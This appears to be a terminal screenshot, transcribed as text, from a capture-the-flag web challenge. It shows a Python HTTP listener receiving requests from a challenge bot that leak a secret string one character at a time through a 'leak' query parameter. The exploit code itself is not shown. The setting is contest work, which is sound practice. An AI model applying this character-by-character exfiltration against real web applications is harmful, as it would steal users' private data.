 ..ur_Note/solve (-zsh) ⌘1 lai@gpu: ~ (ssh) ⌘2 +
lai@gpu:~/leo/line$ cd Web
lai@gpu:~/leo/line/Web$ cd Your_Note/
lai@gpu:~/leo/line/Web/Your_Note$ ls
crawler.js  db  docker-compose.yml  README.md  solve  web  your-note.zip
lai@gpu:~/leo/line/Web/Your_Note$ python3 -m http.server 9002
Serving HTTP on 0.0.0.0 port 9002 (http://0.0.0.0:9002/) ...
35.200.11.35 - - [22/Mar/2021 16:23:08] "GET /?leak=1 HTTP/1.1" 200 -
35.200.11.35 - - [22/Mar/2021 16:23:10] "GET /?leak=1- HTTP/1.1" 200 -
35.200.11.35 - - [22/Mar/2021 16:23:11] "GET /?leak=1-k HTTP/1.1" 200 -
35.200.11.35 - - [22/Mar/2021 16:23:13] "GET /?leak=1-kn HTTP/1.1" 200 -
35.200.11.35 - - [22/Mar/2021 16:23:17] "GET /?leak=1-kn0 HTTP/1.1" 200 -
35.200.11.35 - - [22/Mar/2021 16:23:20] "GET /?leak=1-kn0w HTTP/1.1" 200 -
35.200.11.35 - - [22/Mar/2021 16:23:24] "GET /?leak=1-kn0w- HTTP/1.1" 200 -
35.200.11.35 - - [22/Mar/2021 16:23:27] "GET /?leak=1-kn0w-w HTTP/1.1" 200 -
35.200.11.35 - - [22/Mar/2021 16:23:28] "GET /?leak=1-kn0w-wh HTTP/1.1" 200 -
35.200.11.35 - - [22/Mar/2021 16:23:31] "GET /?leak=1-kn0w-wha HTTP/1.1" 200 -
35.200.11.35 - - [22/Mar/2021 16:23:35] "GET /?leak=1-kn0w-what HTTP/1.1" 200 -
35.200.11.35 - - [22/Mar/2021 16:23:39] "GET /?leak=1-kn0w-what- HTTP/1.1" 200 -
35.200.11.35 - - [22/Mar/2021 16:23:43] "GET /?leak=1-kn0w-what-y HTTP/1.1" 200 -
35.200.11.35 - - [22/Mar/2021 16:23:46] "GET /?leak=1-kn0w-what-y0 HTTP/1.1" 200 -
35.200.11.35 - - [22/Mar/2021 16:23:50] "GET /?leak=1-kn0w-what-y0u HTTP/1.1" 200 -
35.200.11.35 - - [22/Mar/2021 16:23:54] "GET /?leak=1-kn0w-what-y0u- HTTP/1.1" 200 -
35.200.11.35 - - [22/Mar/2021 16:23:57] "GET /?leak=1-kn0w-what-y0u-d HTTP/1.1" 200 -
35.200.11.35 - - [22/Mar/2021 16:23:59] "GET /?leak=1-kn0w-what-y0u-d0 HTTP/1.1" 200 -
35.200.11.35 - - [22/Mar/2021 16:24:03] "GET /?leak=1-kn0w-what-y0u-d0w HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
lai@gpu:~/leo/line/Web/Your_Note$ python3 -m http.server 9002
Serving HTTP on 0.0.0.0 port 9002 (http://0.0.0.0:9002/) ...
35.200.11.35 - - [22/Mar/2021 16:27:15] "GET /?leak=1-kn0w-what-y0u-d0w HTTP/1.1" 200 -
35.200.11.35 - - [22/Mar/2021 16:27:17] "GET /?leak=1-kn0w-what-y0u-d0wn HTTP/1.1" 200 -
35.200.11.35 - - [22/Mar/2021 16:27:19] "GET /?leak=1-kn0w-what-y0u-d0wn1 HTTP/1.1" 200 -
35.200.11.35 - - [22/Mar/2021 16:27:22] "GET /?leak=1-kn0w-what-y0u-d0wn10 HTTP/1.1" 200 -
35.200.11.35 - - [22/Mar/2021 16:27:26] "GET /?leak=1-kn0w-what-y0u-d0wn10a HTTP/1.1" 200 -
35.200.11.35 - - [22/Mar/2021 16:27:27] "GET /?leak=1-kn0w-what-y0u-d0wn10ad HTTP/1.1" 200 -
[0] 0:Tools  1:linectf* 2:linectf- 3:linectfM 4:bash  5:Subdomain Takeover  6:bash  7:securinets "gpu" 16:28 22-Mar-21